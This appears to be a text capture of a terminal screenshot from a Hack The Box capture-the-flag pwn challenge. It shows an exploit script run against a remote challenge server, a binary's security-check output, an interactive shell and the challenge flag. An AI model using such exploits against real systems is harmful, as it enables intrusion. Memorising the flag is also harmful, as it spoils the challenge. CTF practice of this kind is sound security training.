 shogun@kyoto:~/repos/ctf/HTB: Cyber Santa is Coming to Town/pwn$ python3 exploit.py 159.65.57.176 32426
[*] '/home/shogun/repos/ctf/HTB: Cyber Santa is Coming to Town/pwn/mr_snowy'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 159.65.57.176 on port 32426: Done
[*] Loaded 14 cached gadgets for './mr_snowy'
/home/shogun/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
[-] Mission failed!
$ w
 04:59:33 up 15:41,  0 users,  load average: 1.03, 0.95, 0.69
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
$ whoami
ctf
$ cat flag.txt
HTB{n1c3_try_3lv35_but_n0t_g00d_3n0ugh}
$